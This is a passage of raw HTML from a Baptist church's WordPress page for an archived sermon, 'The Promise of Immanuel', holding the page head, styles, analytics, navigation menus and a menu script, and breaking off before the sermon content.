

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fbcgadsden.org/archive/the-promise-of-immanuel/
body_size: 13362
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&quot;The Promise of Immanuel&quot; | First Baptist of Gadsden</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond%7COpen%20Sans%3Anormal%2Cbold&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=EB%20Garamond%7COpen%20Sans%3Anormal%2Cbold&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%7COpen%20Sans%3Anormal%2Cbold&#038;display=swap"></noscript>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://fbcgadsden.org/xmlrpc.php">
<script type="text/javascript">var _eab_data={"ajax_url":"https:\/\/fbcgadsden.org\/wp-admin\/admin-ajax.php","root_url":"https:\/\/fbcgadsden.org\/wp-content\/plugins\/events-and-bookings\/img\/","fb_scope":"email"};if (!("ontouchstart" in document.documentElement)) document.documentElement.className += " no-touch";</script><meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="First Baptist of Gadsden &raquo; Feed" href="https://fbcgadsden.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Baptist of Gadsden &raquo; Comments Feed" href="https://fbcgadsden.org/comments/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fbcgadsden.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/css/bootstrap.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/css/bootstrap-theme.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/css/base.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/include/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/fancybox/jquery.fancybox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cwf-base-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='site-specific-css' href='https://fbcgadsden.org/wp-content/uploads/css/site.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eab-upcoming_calendar_widget-style-css' href='https://fbcgadsden.org/wp-content/plugins/events-and-bookings/css/upcoming_calendar_widget.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://fbcgadsden.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/plugins/events-and-bookings/js/upcoming_calendar_widget.js?ver=1.9.2" id="eab-upcoming_calendar_widget-script-js"></script>
<link rel="https://api.w.org/" href="https://fbcgadsden.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fbcgadsden.org/wp-json/wp/v2/archive/6563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fbcgadsden.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://fbcgadsden.org/?p=6563' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fbcgadsden.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffbcgadsden.org%2Farchive%2Fthe-promise-of-immanuel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fbcgadsden.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffbcgadsden.org%2Farchive%2Fthe-promise-of-immanuel%2F&#038;format=xml" />
<link rel="icon" type="image/png" href="/wp-content/uploads/sites/71/2018/04/fbcg-favicon.png" />
<style>
body { 
	font-family: Open Sans, sans-serif;
}

h1,h2,h3,h4,h5,h6 { 
	font-family: EB Garamond, sans-serif;
}

</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-31329359-1', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://fbcgadsden.org/archive/the-promise-of-immanuel/" />
<meta name="description" content="Mathew 1:18-25" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/fbcgadsden.org\/#schema-publishing-organization","url":"https:\/\/fbcgadsden.org","name":"First Baptist of Gadsden"},{"@type":"WebSite","@id":"https:\/\/fbcgadsden.org\/#schema-website","url":"https:\/\/fbcgadsden.org","name":"First Baptist of Gadsden","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/fbcgadsden.org\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/fbcgadsden.org\/archive\/the-promise-of-immanuel?page&archive=the-promise-of-immanuel&post_type=archive&name=the-promise-of-immanuel\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/fbcgadsden.org"},{"@type":"ListItem","position":2,"name":"Archives","item":"https:\/\/fbcgadsden.org\/archive\/"},{"@type":"ListItem","position":3,"name":"&#8220;The Promise of Immanuel&#8221;"}]},{"@type":"Person","@id":"https:\/\/fbcgadsden.org\/author\/lsewell\/#schema-author","name":"lsewell","url":"https:\/\/fbcgadsden.org\/author\/lsewell\/"},{"@type":"WebPage","@id":"https:\/\/fbcgadsden.org\/archive\/the-promise-of-immanuel\/#schema-webpage","isPartOf":{"@id":"https:\/\/fbcgadsden.org\/#schema-website"},"publisher":{"@id":"https:\/\/fbcgadsden.org\/#schema-publishing-organization"},"url":"https:\/\/fbcgadsden.org\/archive\/the-promise-of-immanuel\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/fbcgadsden.org\/archive\/the-promise-of-immanuel\/#schema-webpage"},"author":{"@id":"https:\/\/fbcgadsden.org\/author\/lsewell\/#schema-author"},"publisher":{"@id":"https:\/\/fbcgadsden.org\/#schema-publishing-organization"},"dateModified":"2022-11-30T12:08:50","datePublished":"2022-11-30T12:08:50","headline":"\"The Promise of Immanuel\" | First Baptist of Gadsden","description":"Mathew 1:18-25","name":"&#8220;The Promise of Immanuel&#8221;"}]}</script>
<!-- /SEO -->
<link rel="stylesheet" type="text/css" media="print" href="https://fbcgadsden.org/wp-content/themes/web-fuel-3/print.css" />
<meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_preload_links wpr_desktop" /></head> <!-- TODO: Add to v3 -->
<body class="archive-template-default single single-archive postid-6563 webkit">
<section data-rocket-location-hash="13c69f69b79ce8e66bf43589bee17c67" id="header-mobile" class="horizontal">
	<div data-rocket-location-hash="6005da2017e5fd3302f88d75d9af55c2" class="container">
		<div data-rocket-location-hash="8cf8b233c168af269a213b6e05d249f9" class="row">
			<div id="header-mobile-1" class="column col-xs-12 col-sm-12 col-md-12 col-lg-12">

			</div>
		</div>
	</div>
</section>

<section data-rocket-location-hash="c756abbb18f6bc2a5e132ea34aaf1448" id="top-bar" class="full-width full-height">
	<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">
		<div data-rocket-location-hash="ca722c0fa35488ed8b185d1aa84c8a90" class="row">
			<div id="top-bar-1" class="column left inline col-xs-12 col-sm-6 col-md-6 col-lg-6">
<div id="cwf_posts_widget-3" class="widget widget_cwf_posts_widget"><div class="row multi-columns-row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><a class="announcement" href="/first-time-guest/visiting-fbc/">First Time Guests</a></div></div></div>
			</div>			<div id="top-bar-2" class="column right inline col-xs-12 col-sm-6 col-md-6 col-lg-6">

			</div>
		</div>
	</div>
</section>

<section data-rocket-location-hash="13d7ef7764449f3a6ba7c3e79b490dc3" id="site-navigation" class="full-width full-height">
	<div data-rocket-location-hash="32c5c7e37ea17d9a98b3abadb58964bf" class="container-fluid">
		<div data-rocket-location-hash="101c550418fcae4e29d05773bbacb152" class="row">
			<div id="site-navigation-1" class="column left col-xs-12 col-sm-12 col-md-5 col-lg-5">
<div id="cwf_image_widget-2" class="widget widget_cwf_image_widget"><div class="logo-home"><a href="/" target="_parent"><img class="img-responsive" alt="" src="https://fbcgadsden.org/wp-content/uploads/2018/04/first-baptist-church-gadsden_logo_white.png" /></a></div></div><div id="cwf_image_widget-4" class="widget widget_cwf_image_widget"><div class="logo"><a href="/" target="_parent"><img class="img-responsive" alt="" src="https://fbcgadsden.org/wp-content/uploads/2018/04/first-baptist-church-gadsden_logo_color.png" /></a></div></div>
			</div>			<div id="site-navigation-2" class="column right inline col-xs-12 col-sm-12 col-md-7 col-lg-7">
<div id="cwf_menu_widget-2" class="widget widget_cwf_menu_widget">		
			<a id="responsive-menu-button" type="button" class="toggle-button" style="display: none;">
				<i class="fa fa-bars"></i>
			</a>
				
			<nav class="navbar" role="navigation">				
				<div class="collapse navbar-collapse -collapse"><ul id="menu-site-navigation" class="nav navbar-nav"><li id="menu-item-5562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5562 dropdown"><a title="Visiting FBC" href="#" data-toggle="dropdown" class="dropdown-toggle">Visiting FBC <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3987"><a title="First Time Guest" href="https://fbcgadsden.org/first-time-guest/visiting-fbc/">First Time Guest</a></li>
	<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a title="Pastor’s Welcome" href="https://fbcgadsden.org/pastors-welcome/">Pastor’s Welcome</a></li>
	<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4294"><a title="Child Check-in Preregister" href="https://fbcgadsden.org/check-in/">Child Check-in Preregister</a></li>
</ul>
</li>
<li id="menu-item-4000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4000 dropdown"><a title="About" href="#" data-toggle="dropdown" class="dropdown-toggle">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a title="The Gospel" href="https://fbcgadsden.org/the-gospel/">The Gospel</a></li>
	<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a title="Beliefs and Covenant" href="https://fbcgadsden.org/what-we-believe/">Beliefs and Covenant</a></li>
	<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a title="Mission and Foundations" href="https://fbcgadsden.org/missions-and-foundations/">Mission and Foundations</a></li>
	<li id="menu-item-4016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a title="Membership" href="https://fbcgadsden.org/membership-2/">Membership</a></li>
	<li id="menu-item-4004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a title="Staff" href="/staff/">Staff</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Weekly Schedule" href="https://fbcgadsden.org/weekly-schedule-of-services/">Weekly Schedule</a></li>
	<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a title="Contact Us" href="https://fbcgadsden.org/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-4001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4001 dropdown"><a title="Connect" href="#" data-toggle="dropdown" class="dropdown-toggle">Connect <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a title="Sunday School" href="https://fbcgadsden.org/sundayschool/">Sunday School</a></li>
	<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5565"><a title="Midweek" href="https://fbcgadsden.org/midweek/">Midweek</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5559"><a title="Children" href="https://fbcgadsden.org/first-kids/">Children</a></li>
	<li id="menu-item-8762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8762"><a title="Preschool" href="https://fbcgadsden.org/first-steps-2/">Preschool</a></li>
	<li id="menu-item-5561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a title="Youth" href="https://fbcgadsden.org/students/">Youth</a></li>
	<li id="menu-item-4005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4005"><a title="Ministry Opportunities" href="https://fbcgadsden.org/category/ministries/">Ministry Opportunities</a></li>
	<li id="menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5971"><a title="Realm" href="https://fbcgadsden.org/realm/">Realm</a></li>
	<li id="menu-item-8340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a title="Breaking Bread Fellowships FAQ’s" href="https://fbcgadsden.org/bbf/">Breaking Bread Fellowships FAQ’s</a></li>
</ul>
</li>
<li id="menu-item-4002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4002 dropdown"><a title="Resources" href="#" data-toggle="dropdown" class="dropdown-toggle">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a title="Livestream" href="https://fbcgadsden.org/live/">Livestream</a></li>
	<li id="menu-item-4006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4006"><a title="Audio Sermons" href="/archive/">Audio Sermons</a></li>
	<li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a title="Video Sermons" href="https://www.youtube.com/fbcgadsden">Video Sermons</a></li>
	<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3972"><a title="Weekly Bulletins" href="https://fbcgadsden.org/weekly-bulletins/">Weekly Bulletins</a></li>
	<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a title="Printable Calendar" href="https://fbcgadsden.org/printable-calendar/">Printable Calendar</a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4007"><a title="Giving" href="https://fbcgadsden.org/giving">Giving</a></li>
</ul></div>				
			</nav>
					
				<nav id="responsive-menu" class="menu slideout-menu" style="display: none;">
				<ul id="menu-site-navigation-1" class="remove"><section class="menu-section"><h3 class="menu-section-title">Visiting FBC</h3>
<ul class="menu-section-list">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3987"><a class="" href="https://fbcgadsden.org/first-time-guest/visiting-fbc/" target="_parent">First Time Guest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a class="" href="https://fbcgadsden.org/pastors-welcome/" target="_parent">Pastor’s Welcome</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4294"><a class="" href="https://fbcgadsden.org/check-in/" target="_parent">Child Check-in Preregister</a></li>
</ul>
</section>
<section class="menu-section"><h3 class="menu-section-title">About</h3>
<ul class="menu-section-list">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a class="" href="https://fbcgadsden.org/the-gospel/" target="_parent">The Gospel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a class="" href="https://fbcgadsden.org/what-we-believe/" target="_parent">Beliefs and Covenant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a class="" href="https://fbcgadsden.org/missions-and-foundations/" target="_parent">Mission and Foundations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a class="" href="https://fbcgadsden.org/membership-2/" target="_parent">Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a class="" href="/staff/" target="_parent">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a class="" href="https://fbcgadsden.org/weekly-schedule-of-services/" target="_parent">Weekly Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a class="" href="https://fbcgadsden.org/contact-us/" target="_parent">Contact Us</a></li>
</ul>
</section>
<section class="menu-section"><h3 class="menu-section-title">Connect</h3>
<ul class="menu-section-list">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a class="" href="https://fbcgadsden.org/sundayschool/" target="_parent">Sunday School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5565"><a class="" href="https://fbcgadsden.org/midweek/" target="_parent">Midweek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5559"><a class="" href="https://fbcgadsden.org/first-kids/" target="_parent">Children</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8762"><a class="" href="https://fbcgadsden.org/first-steps-2/" target="_parent">Preschool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a class="" href="https://fbcgadsden.org/students/" target="_parent">Youth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4005"><a class="" href="https://fbcgadsden.org/category/ministries/" target="_parent">Ministry Opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5971"><a class="" href="https://fbcgadsden.org/realm/" target="_parent">Realm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a class="" href="https://fbcgadsden.org/bbf/" target="_parent">Breaking Bread Fellowships FAQ’s</a></li>
</ul>
</section>
<section class="menu-section"><h3 class="menu-section-title">Resources</h3>
<ul class="menu-section-list">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a class="" href="https://fbcgadsden.org/live/" target="_parent">Livestream</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4006"><a class="" href="/archive/" target="_parent">Audio Sermons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a class="" href="https://www.youtube.com/fbcgadsden" target="_parent">Video Sermons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3972"><a class="" href="https://fbcgadsden.org/weekly-bulletins/" target="_parent">Weekly Bulletins</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a class="" href="https://fbcgadsden.org/printable-calendar/" target="_parent">Printable Calendar</a></li>
</ul>
</section>
<section class="menu-section"><h3 class="menu-section-title"><a class="" href="https://fbcgadsden.org/giving" target="_parent">Giving</a></h3></section>
</ul>							
				</nav>
				<script>
					jQuery(document).ready(function($) {
						$("body").wrapInner("<main id=\"page-wrapper\">");
						$("nav#responsive-menu").prependTo("body");
						$("#responsive-menu-button").prependTo("#page-wrapper");					
						$("ul.remove").children().unwrap();
						
						var slideout = new Slideout({
						  'panel': document.getElementById('page-wrapper'),
						  'menu': document.getElementById('responsive-menu'),
						  'side': 'left',
						});
						
						document.querySelector('.toggle-button').addEventListener('click', function() {
							slideout.toggle();
							$("#page-wrapper>#ub_admin_bar_wrap").appendTo("body");							
						});						

						$("#responsive-menu").show(); 
